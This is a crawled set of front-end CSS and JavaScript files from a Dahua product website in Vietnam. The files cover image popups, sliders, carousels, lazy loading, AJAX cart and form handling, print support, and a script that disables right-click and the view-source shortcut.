    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* Slider */

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;

    &:focus {
        outline: none;
    }

    &.dragging {
        cursor: pointer;
        cursor: hand;
    }
}
.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;

    &:before,
    &:after {
        content: "";
        display: table;
    }

    &:after {
        clear: both;
    }

    .slick-loading & {
        visibility: hidden;
    }
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    [dir="rtl"] & {
        float: right;
    }
    img {
        display: block;
    }
    &.slick-loading img {
        display: none;
    }

    display: none;

    &.dragging img {
        pointer-events: none;
    }

    .slick-initialized & {
        display: block;
    }

    .slick-loading & {
        visibility: hidden;
    }

    .slick-vertical & {
        display: block;
        height: auto;
        border: 1px solid transparent;
    }
}
.slick-arrow.slick-hidden {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://dahua.vn/themes/introduce/w3ni837/js/add.js?vs=1.0.4
body_size: -33
content:
// $(document).on('load', ".size45_30", function () {
$(document).ready(function () {
    img = $(".size45_30");
    img.each(function () {
        tg = $(this).width() * 30 / 45;
        console.log($(this).width());
        console.log(tg);
        $(this).attr('height', tg + 'px');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://dahua.vn/js/web3nhat.min.js?v=1.1.4.2
body_size: 6592
content:

if(typeof jQuery==="undefined"){throw new Error("Bootstrap's JavaScript requires jQuery")}+function(d){var b=function(e){this.element=d(e)};b.VERSION="3.2.0";b.prototype.show=function(){var k=this.element;var h=k.closest("ul:not(.dropdown-menu)");var g=k.data("target");if(!g){g=k.attr("href");g=g&&g.replace(/.*(?=#[^\s]*$)/,"")}if(k.parent("li").hasClass("active")){return}var i=h.find(".active:last a")[0];var j=d.Event("show.bs.tab",{relatedTarget:i});k.trigger(j);if(j.isDefaultPrevented()){return}var f=d(g);this.activate(k.closest("li"),h);this.activate(f,f.parent(),function(){k.trigger({type:"shown.bs.tab",relatedTarget:i})})};b.prototype.activate=function(g,f,j){var e=f.find("> .active");var i=j&&d.support.transition&&e.hasClass("fade");function h(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");g.addClass("active");if(i){g[0].offsetWidth;g.addClass("in")}else{g.removeClass("fade")}if(g.parent(".dropdown-menu")){g.closest("li.dropdown").addClass("active")}j&&j()}i?e.one("bsTransitionEnd",h).emulateTransitionEnd(150):h();e.removeClass("in")};function c(e){return this.each(function(){var g=d(this);var f=g.data("bs.tab");if(!f){g.data("bs.tab",(f=new b(this)))}if(typeof e=="string"){f[e]()}})}var a=d.fn.tab;d.fn.tab=c;d.fn.tab.Constructor=b;d.fn.tab.noConflict=function(){d.fn.tab=a;return this};d(document).on("click",".tab .nav-tabs li a",function(f){f.preventDefault();c.call(d(this),"show")})}(jQuery);+function(h){var e=".dropdown-backdrop";var b='[data-toggle="dropdown"]';var a=function(i){h(i).on("click.bs.dropdown",this.toggle)};a.VERSION="3.2.0";a.prototype.toggle=function(m){var l=h(this);if(l.is(".disabled, :disabled")){return}var k=f(l);var j=k.hasClass("open");d();if(!j){if("ontouchstart" in document.documentElement&&!k.closest(".navbar-nav").length){h('<div class="dropdown-backdrop"/>').insertAfter(h(this)).on("click",d)}var i={relatedTarget:this};k.trigger(m=h.Event("show.bs.dropdown",i));if(m.isDefaultPrevented()){return}l.trigger("focus");k.toggleClass("open").trigger("shown.bs.dropdown",i)}return false};a.prototype.keydown=function(m){if(!/(38|40|27)/.test(m.keyCode)){return}var l=h(this);m.preventDefault();m.stopPropagation();if(l.is(".disabled, :disabled")){return}var k=f(l);var j=k.hasClass("open");if(!j||(j&&m.keyCode==27)){if(m.which==27){k.find(b).trigger("focus")}return l.trigger("click")}var n=" li:not(.divider):visible a";var o=k.find('[role="menu"]'+n+', [role="listbox"]'+n);if(!o.length){return}var i=o.index(o.filter(":focus"));if(m.keyCode==38&&i>0){i--}if(m.keyCode==40&&i<o.length-1){i++}if(!~i){i=0}o.eq(i).trigger("focus")};function d(i){if(i&&i.which===3){return}h(e).remove();h(b).each(function(){var k=f(h(this));var j={relatedTarget:this};if(!k.hasClass("open")){return}k.trigger(i=h.Event("hide.bs.dropdown",j));if(i.isDefaultPrevented()){return}k.removeClass("open").trigger("hidden.bs.dropdown",j)})}function f(k){var i=k.attr("data-target");if(!i){i=k.attr("href");i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")}var j=i&&h(i);return j&&j.length?j:k.parent()}function g(i){return this.each(function(){var k=h(this);var j=k.data("bs.dropdown");if(!j){k.data("bs.dropdown",(j=new a(this)))}if(typeof i=="string"){j[i].call(k)}})}var c=h.fn.dropdown;h.fn.dropdown=g;h.fn.dropdown.Constructor=a;h.fn.dropdown.noConflict=function(){h.fn.dropdown=c;return this};h(document).on("click.bs.dropdown.data-api",d).on("click.bs.dropdown.data-api",".dropdown form",function(i){i.stopPropagation()}).on("click.bs.dropdown.data-api",b,a.prototype.toggle).on("keydown.bs.dropdown.data-api",b+', [role="menu"], [role="listbox"]',a.prototype.keydown)}(jQuery);
/*!
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2015 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.9.7
 *
 */
(function(c,b,a,e){var d=c(b);c.fn.lazyload=function(f){var h=this;var i;var g={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:false,appear:null,load:null,placeholder:"[data-uri]"};function j(){var k=0;h.each(function(){var l=c(this);if(g.skip_invisible&&!l.is(":visible")){return}if(c.abovethetop(this,g)||c.leftofbegin(this,g)){}else{if(!c.belowthefold(this,g)&&!c.rightoffold(this,g)){l.trigger("appear");k=0}else{if(++k>g.failure_limit){return false}}}})}if(f){if(e!==f.failurelimit){f.failure_limit=f.failurelimit;delete f.failurelimit}if(e!==f.effectspeed){f.effect_speed=f.effectspeed;delete f.effectspeed}c.extend(g,f)}i=(g.container===e||g.container===b)?d:c(g.container);if(0===g.event.indexOf("scroll")){i.on(g.event,function(){return j()})}this.each(function(){var k=this;var l=c(k);k.loaded=false;if(l.attr("src")===e||l.attr("src")===false){if(l.is("img")){l.attr("src",g.placeholder)}}l.one("appear",function(){if(!this.loaded){if(g.appear){var m=h.length;g.appear.call(k,m,g)}c("<img />").one("load",function(){var o=l.attr("data-"+g.data_attribute);l.hide();if(l.is("img")){l.attr("src",o)}else{l.css("background-image","url('"+o+"')")}l[g.effect](g.effect_speed);k.loaded=true;var n=c.grep(h,function(q){return !q.loaded});h=c(n);if(g.load){var p=h.length;g.load.call(k,p,g)}}).attr("src",l.attr("data-"+g.data_attribute))}});if(0!==g.event.indexOf("scroll")){l.on(g.event,function(){if(!k.loaded){l.trigger("appear")}})}});d.on("resize",function(){j()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){d.on("pageshow",function(k){if(k.originalEvent&&k.originalEvent.persisted){h.each(function(){c(this).trigger("appear")})}})}c(a).ready(function(){j()});return this};c.belowthefold=function(g,h){var f;if(h.container===e||h.container===b){f=(b.innerHeight?b.innerHeight:d.height())+d.scrollTop()}else{f=c(h.container).offset().top+c(h.container).height()}return f<=c(g).offset().top-h.threshold};c.rightoffold=function(g,h){var f;if(h.container===e||h.container===b){f=d.width()+d.scrollLeft()}else{f=c(h.container).offset().left+c(h.container).width()}return f<=c(g).offset().left-h.threshold};c.abovethetop=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollTop()}else{f=c(h.container).offset().top}return f>=c(g).offset().top+h.threshold+c(g).height()};c.leftofbegin=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollLeft()}else{f=c(h.container).offset().left}return f>=c(g).offset().left+h.threshold+c(g).width()};c.inviewport=function(f,g){return !c.rightoffold(f,g)&&!c.leftofbegin(f,g)&&!c.belowthefold(f,g)&&!c.abovethetop(f,g)};c.extend(c.expr[":"],{"below-the-fold":function(f){return c.belowthefold(f,{threshold:0})},"above-the-top":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-screen":function(f){return c.rightoffold(f,{threshold:0})},"left-of-screen":function(f){return !c.rightoffold(f,{threshold:0})},"in-viewport":function(f){return c.inviewport(f,{threshold:0})},"above-the-fold":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-fold":function(f){return c.rightoffold(f,{threshold:0})},"left-of-fold":function(f){return !c.rightoffold(f,{threshold:0})}})})(jQuery,window,document);(function(a){a.fn.LoPopUp=function(d){var e=a.extend({clearBefore:false,contentHtml:"",timeoutAppend:"",title:"",top:"",maxwidth:"",minwidth:"",maxheight:"",minheight:"",loadingStart:false,closePopup:false,afterSuccess:null},d);if(!a("#IDLOpopup").html()){a("body").append('<div id="IDLOpopup" rel="0" class="LOpopup"><div class="LOpopupDialogClass"><div class="LOpopupDialogHead">Tiêu đề</div> <span  class="closepopup" onclick="closeAllPopup($(this));; return false;">X</span><div class="loading"></div> <div class="LOpopupDialogBody"></div></div></div>')}if(e.clearBefore){a(this).find(".LOpopupDialogBody").html("")}if(!e.closePopup){a(this).show()}else{a(this).hide()}if(e.loadingStart){a(this).find(".loading").show()}if(a.trim(e.contentHtml)!=""){if(a.trim(e.timeoutAppend)==""){a(this).find(".LOpopupDialogBody").html(e.contentHtml);a(this).find(".loading").hide();a(this).find(".LOpopupDialogBody").slideDown("slow");a(this).find(".loading").hide();if(a.isFunction(e.afterSuccess)){e.afterSuccess.call(this)}}else{var c=a(this);setTimeout(function(){c.find(".LOpopupDialogBody").html(e.contentHtml);c.find(".loading").hide();c.find(".LOpopupDialogBody").slideDown("slow");c.find(".loading").hide();if(a.isFunction(e.afterSuccess)){e.afterSuccess.call(this)}},e.timeoutAppend)}}if(a.trim(e.title)!=""){a(this).find(".LOpopupDialogHead").html(e.title)}if(a.trim(e.top)!=""){a(this).css("top",e.top)}if(a.trim(e.maxwidth)!=""){a(this).find(".LOpopupDialogClass ").css("max-width",e.maxwidth)}if(a.trim(e.minwidth)!=""){a(this).find(".LOpopupDialogClass ").css("min-width",e.minwidth)}if(a.trim(e.maxheight)!=""){a(this).find(".LOpopupDialogClass ").css("max-height",e.maxheight)}if(a.trim(e.minheight)!=""){a(this).find(".LOpopupDialogClass ").css("max-height",e.minheight)}var b=this;setTimeout(function(){var f=a(b).find(".LOpopupDialogHead");if(a.trim(e.maxheight)!=""){a(b).find(".LOpopupDialogBody").css("max-height",(parseInt(e.maxheight)-8-f.outerHeight(true))+"px")}else{a(b).find(".LOpopupDialogBody").css("max-height",(a(b).find(".LOpopupDialogClass").height()-f.outerHeight(true))+"px")}},10);return this}})(jQuery);function closeAllPopup(){$(".LOpopup").each(function(){$(this).hide()})}function createPopup(a){if(a.popupId==""){return false}$("#IDLOpopup").clone().attr("id",a.popupId).after("#IDLOpopup");$("#"+settings.popupId).LoPopUp(a)}function parseJsonErrors(a,b){var c=$.parseJSON(a);if(b){b.find(".errorMessage").hide();$.each(c,function(d,e){b.find("#"+d+"_em_").text(e);b.find("#"+d+"_em_").show()})}else{jQuery(".errorMessage").hide();$.each(c,function(d,e){jQuery("#"+d+"_em_").text(e);jQuery("#"+d+"_em_").show()})}}function w3ShowLoading(c,f,a,i){if(!f){f="right"}if(!a){a=0}if(!i){i=0}a=parseInt(a);i=parseInt(i);var e=c.offset();if(e){var h=c.width();var b=c.height();switch(f){case"left":case"top":var g=e.left+a;var d=e.top+i;break;case"bottom":var g=e.left+a;var d=e.top-i+b;break;default:var g=e.left+a+h;var d=e.top+i;break}if(!$("#objloading").html()){$("body").append('<div id="objloading" style="position: absolute; top: 0px; left: 0px;z-index: 9999"><div id="imgloading" style="position: absolute; top:'+d+"px; left:"+g+'px;"><img style="display: block;" src="img/wating.gif" /></div></div>')}$("#imgloading").css({top:d+"px",left:g+"px"});$("#objloading").fadeTo("fast",1)}return false}function w3HideLoading(){jQuery("#objloading").fadeTo("slow",0,function(){$(this).hide()})}jQuery(document).on("submit",".w3f-form",function(){var a=$(this);if(a.hasClass("disable")){return false}a.addClass("disable");var c=$(this).serialize();var b=$(this).attr("action");if(b){jQuery.ajax({url:b,type:"POST",dataType:"JSON",data:c,success:function(d){switch(d.code){case 200:if(d.redirect){window.location.href=d.redirect}else{window.location.href=window.location.href}break;default:if(d.errors){parseJsonErrors(d.errors,a)}break}a.removeClass("disable")},error:function(){a.removeClass("disable")}})}else{a.removeClass("disable")}return false});function isNumber(a){return !isNaN(parseFloat(a))&&isFinite(a)}function updateCountCart(b,c){if(!b){return false}if(isNumber(b)){jQuery(".countCart").html(b);jQuery(".countCart").show();jQuery(".countCart").removeClass("shake");setTimeout(function(){jQuery(".countCart").addClass("shake")},200)}if(isNumber(c)){var a=".countProduct";if(jQuery(".cart-quantity").length){a=".cart-quantity"}jQuery(a).html(c);jQuery(a).show();jQuery(a).removeClass("shake");setTimeout(function(){jQuery(a).addClass("shake")},200)}}jQuery(document).ready(function(){var c=jQuery(".container-out");if(c.length){var d=parseInt(jQuery(".container:first").outerWidth());if(d){var a=jQuery("body").innerWidth();var b=(a-d)/2;if(b>10){c.css({width:b})}else{c.css({display:"none"})}}}if(jQuery(".product-detail .product-detail-img").length){if(jQuery(".product-detail .product-detail-img").hasClass("mobile")){var e=jQuery(window).height();console.log();$(".product-detail .product-detail-img a.product-img-large").colorbox({rel:"product-img-large",innerHeight:e-20,innerWidth:"100%"});$(".product-detail .product-detail-img a.product-img-small").colorbox({rel:"product-img-small",innerHeight:e-20,innerWidth:"100%"})}else{$(".product-detail .product-detail-img a.product-img-large").colorbox({rel:"product-img-large",innerHeight:600,innerWidth:800});$(".product-detail .product-detail-img a.product-img-small").colorbox({rel:"product-img-small",innerHeight:600,innerWidth:800})}jQuery(".product-detail .product-detail-img a.product-img-small").on("mouseover",function(){thumb_img_w=(typeof thumb_img_w!="undefined")?thumb_img_w:330;thumb_img_h=(typeof thumb_img_h!="undefined")?thumb_img_h:330;var g=jQuery(this).attr("href");var i=jQuery(this).find("img").attr("src");var f=jQuery(this).find("img").attr("data-thumb-image");if(g){var h=jQuery(this).closest(".product-detail-img");h.find(".product-img-main a.product-img-large").attr("href",g);if(!f){h.find(".product-img-main a.product-img-large img").attr("src",i.replace("/s50_50/","/s"+thumb_img_w+"_"+thumb_img_h+"/"))}else{h.find(".product-img-main a.product-img-large img").attr("src",f)}}return false})}jQuery(".addtocart").on("click",function(){var g=jQuery(this);var i=g.attr("href");if(!i){i=g.attr("src")}if(!i){return false}var h=g.attr("data-params");var l="";if(h){var k=jQuery(h);if(k.find(".product-attr").length){var f=true;var m="";k.find(".product-attr").each(function(){if(!$(this).find(".attrConfig-input").val()){f=false;if(!m){m=$(this).attr("attr-title")}else{m+=", "+$(this).attr("attr-title")}}});if(!f){var j=k.find(".product-attr-error");j.show();j.find("b").html(m);return false}else{k.find(".product-attr-error").hide()}}if(k.length){l=k.find("input,select,textarea").serialize()}}jQuery.ajax({type:"post",url:i,data:l,dataType:"JSON",beforeSend:function(){w3ShowLoading(g,"right",15,0)},success:function(n){if(n.code=="200"){updateCountCart(n.total,n.products);if(g.hasClass("refreshcart")){$(".cart").append(n.cart)}else{if(!g.hasClass("noredirect")&&n.redirect){window.location.href=n.redirect}else{if(n.cart&&n.cartTitle){$(document).LoPopUp({title:n.cartTitle,clearBefore:true,clearAfter:true,maxwidth:"800px",minwidth:"800px",maxheight:"600px",top:"100px",contentHtml:n.cart});$(".LOpopup").show()}}}}w3HideLoading()},error:function(){w3HideLoading();return false}});return false});jQuery(document).on("mouseover",".get-product-detail",function(){var f=jQuery(this);var g=f.getAttributes();var h=g.href;if(!h){h=g.src}if(!h){return false}var i=g["target-detail"];if(!i||!f.find(i).length){return false}if($.trim(f.find(i).html())!=""){return false}if(f.hasClass("block")){return false}f.addClass("block");jQuery.ajax({type:"post",data:{attributes:JSON.stringify(g)},url:h,dataType:"JSON",beforeSend:function(){if(g["show-loading"]!="false"){w3ShowLoading(f,"right",0,0)}},success:function(j){if(j.code=="200"){if(j.html){f.find(i).html(j.html)}}w3HideLoading();f.removeClass("block")},error:function(){w3HideLoading();f.removeClass("block");return false}});return false})});(function(a){a.fn.getAttributes=function(){var b={};if(this.length){a.each(this[0].attributes,function(d,c){b[c.name]=c.value})}return b}})(jQuery);(function(d){var c;d.fn.printThis=function(j){c=d.extend({},d.fn.printThis.defaults,j);var i=this instanceof jQuery?this:d(this);var l="printThis-"+(new Date()).getTime();if(window.location.hostname!==document.domain&&navigator.userAgent.match(/msie/i)){var o='javascript:document.write("<head><script>document.domain=\\"'+document.domain+'\\";<\/script></head><body></body>")';var n=document.createElement("iframe");n.name="printIframe";n.id=l;n.className="MSIE";document.body.appendChild(n);n.src=o}else{var k=d("<iframe id='"+l+"' name='printIframe' />");k.appendTo("body")}var m=d("#"+l);if(!c.debug){m.css({position:"absolute",width:"0px",height:"0px",left:"-600px",top:"-600px"})}setTimeout(function(){var u=m.contents(),p=u.find("head"),r=u.find("body");p.append('<base href="'+document.location.protocol+"//"+document.location.host+'">');if(c.importCSS){d("link[rel=stylesheet]").each(function(){var v=d(this).attr("href");if(v){var w=d(this).attr("media")||"all";p.append("<link type='text/css' rel='stylesheet' href='"+v+"' media='"+w+"'>")}})}if(c.importStyle){d("style").each(function(){d(this).clone().appendTo(p)})}if(c.pageTitle){p.append("<title>"+c.pageTitle+"</title>")}if(c.loadCSS){if(d.isArray(c.loadCSS)){jQuery.each(c.loadCSS,function(v,w){p.append("<link type='text/css' rel='stylesheet' href='"+this+"'>")})}else{p.append("<link type='text/css' rel='stylesheet' href='"+c.loadCSS+"'>")}}if(c.header){r.append(c.header)}if(c.printContainer){r.append(i.outer())}else{i.each(function(){r.append(d(this).html())})}if(c.formValues){var t=i.find("input");if(t.length){t.each(function(){var y=d(this),z=d(this).attr("name"),v=y.is(":checkbox")||y.is(":radio"),w=u.find('input[name="'+z+'"]'),x=y.val();if(!v){w.val(x)}else{if(y.is(":checked")){if(y.is(":checkbox")){w.attr("checked","checked")}else{if(y.is(":radio")){u.find('input[name="'+z+'"][value='+x+"]").attr("checked","checked")}}}}})}var q=i.find("select");if(q.length){q.each(function(){var w=d(this),x=d(this).attr("name"),v=w.val();u.find('select[name="'+x+'"]').val(v)})}var s=i.find("textarea");if(s.length){s.each(function(){var w=d(this),x=d(this).attr("name"),v=w.val();u.find('textarea[name="'+x+'"]').val(v)})}}if(c.removeInline){if(d.isFunction(d.removeAttr)){u.find("body *").removeAttr("style")}else{u.find("body *").attr("style","")}}setTimeout(function(){if(m.hasClass("MSIE")){window.frames.printIframe.focus();p.append("<script>  window.print(); <\/script>")}else{m[0].contentWindow.focus();m[0].contentWindow.print()}if(!c.debug){setTimeout(function(){m.remove()},1000)}},c.printDelay)},333)};d.fn.printThis.defaults={debug:false,importCSS:true,importStyle:false,printContainer:true,loadCSS:"",pageTitle:"",removeInline:false,printDelay:333,header:null,formValues:true};jQuery.fn.outer=function(){return d(d("<div></div>").html(this.clone())).html()};if(typeof g==="undefined"||!g){var g="/images/no-image.png"}jQuery("img").error(function(){jQuery(this).attr("data-src",jQuery(this).attr("src"));jQuery(this).attr("src",g)});if(typeof h==="undefined"||!h){var h="imglazyload"}if(typeof b==="undefined"||!b){var b=200}if(typeof f==="undefined"||!f){var f="src"}if(typeof a==="undefined"||!a){var a="data-original"}function e(){var i=false;jQuery("."+h).each(function(j,l){var k=jQuery(l).attr(a);if(k){jQuery(l).attr(f,k)}jQuery(l).removeClass(h);i=true;return false});return i}if(jQuery("img."+h).length){jQuery("img."+h).lazyload()}})(jQuery);var w3nPublic={};w3nPublic.NotFollowViewSource=function(){w3nPublic.disableRightClick();w3nPublic.disableViewSource()};w3nPublic.disableRightClick=function(){$(document).mousedown(function(a){if(a.button==2){return false}});$(document).on("contextmenu",function(a){a.preventDefault();return false})};w3nPublic.disableViewSource=function(){$(document).on("keydown",function(b){var c=b.ctrlKey||b.metaKey;var a=b.keyCode||b.which;if((c&&a==85)||a==123){b.preventDefault();return false}})};w3nPublic.addParamToUrl=function(b,c,d){var a=(b.indexOf("?")>-1)?"&":"?";return b+a+c+"="+d};

function loadAjax(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxPost(url, data, div) {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: 'POST',
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxAppend(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.append(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://dahua.vn/themes/introduce/w3ni837/js/main.js?vs=1.0.4
body_size: 1007
content:
$(function () {

    $.scrollUp({
        scrollName: 'scrollUp', // Element ID
        topDistance: '300', // Distance from top before showing element (px)
        topSpeed: 300, // Speed back to top (ms)
        animation: 'fade', // Fade, slide, none
        animationInSpeed: 200, // Animation in speed (ms)
        animationOutSpeed: 200, // Animation out speed (ms)
        scrollText: '<i class="fas fa-arrow-up"></i>', // Text for element
        activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
    });

    $(".fancybox")
    .attr('rel', 'gallery')
    .fancybox({
        openEffect  : 'none',
        closeEffect : 'none',
        nextEffect  : 'none',
        prevEffect  : 'none',
        padding     : 0,
        margin      : [20, 60, 20, 60] // Increase left/right margin
    });

    $('.home-carousel').owlCarousel({
        loop: true,
        margin: 10,
        items: 1,
        autoHeight: true,
        nav: true,
        dots: true,
        autoplay: true,
        responsive: {

        }
    })

    $('.solutions-carousel').owlCarousel({
        loop: true,
        margin: 30,
        items: 3,
        autoHeight: true,
        nav: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 2
            },
            992: {
                items: 3
            }
        }
    })

    $('.partner-carousel').owlCarousel({
        loop: true,
        margin: 20,
        nav: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 2
            },
            992: {
                items: 5
            }
        }
    })

    $(".stick-header").sticky({
        topSpacing: 0,
        zIndex: 1000
    });

    $('.btn-search').click(function(e) {
        e.preventDefault();
        $('.search-form').toggleClass('d-none');
    })

    $('#owl-detail').owlCarousel({
        loop: false,
        margin: 10,
        nav: true,
        dots: false,
        onInitialized: function() {
            $('#owl-detail .owl-item:first-child').addClass('selected');
        },
        responsive: {
            0: {
                items: 2.5
            },
            992: {
                items: 3
            }
        }
    })

    $('#owl-detail .owl-item').click(function(e){
        e.preventDefault();
        $('#owl-detail .owl-item').removeClass('selected');
        $(this).addClass('selected');
    })

    $('.news-carousel').owlCarousel({
        loop:true,
        nav:true,
        items: 1,
        dots: false,
    })

    $('.menu-carousel').owlCarousel({
        loop:false,
        nav:true,
        items: 6,
        dots: false,
        onInitialized: menuOnInitialized,
        onChanged: menuOnchange,
        onTranslated: menuOnTranslated,
        navText: ["<i class='fa fa-angle-double-left' aria-hidden='true'></i>","<i class='fa fa-angle-double-right' aria-hidden='true'></i>"],
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 2
            },
            992: {
                items: 4
            },
            1200: {
                iitems: 6,
            }
        }
    })

    function menuOnInitialized() {
        var total = $('.menu-carousel .owl-item').length;
        $('.menu-carousel .owl-item').each(function(index){
            if (index === 0) {
                // this is the first one
                $(this).addClass('f');
            }
            if (index === total - 1 && total > 1) {
                // this is the last one
                $(this).addClass('l');
            }
        });
        $('.menu-carousel .owl-prev').hide();
    }

    function menuOnchange(el) {
        $(el.target)
        .find('.owl-item').removeClass('last')
        .eq(el.item.index + el.page.size - 1).addClass('last');
    }

    function menuOnTranslated() {
        if($('.menu-carousel .owl-item').last().hasClass('active')){
            $('.menu-carousel .owl-next').hide();
            $('.menu-carousel .owl-prev').show(); 
            console.log('true');
        }else if($('.menu-carousel .owl-item').first().hasClass('active')){
            $('.menu-carousel .owl-prev').hide(); 
            $('.menu-carousel .owl-next').show();
            console.log('false');
        }
    }

    // $('select.juridical-form-control#orderby').niceSelect();

    // $('select.juridical-form-control#catalog').niceSelect();

    // $('select.juridical-form-control#category').niceSelect();

    // $('select.juridical-form-control#price').niceSelect();
});

--- FILE ---
content_type: application/javascript
request_url: https://dahua.vn/themes/introduce/w3ni837/magiczoomplus/magiczoomplus.js
body_size: 33240
content:
/*


   Magic Zoom Plus v5.2.6 DEMO
   Copyright 2018 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magiczoomplus/
   License agreement: https://www.magictoolbox.com/license/


*/
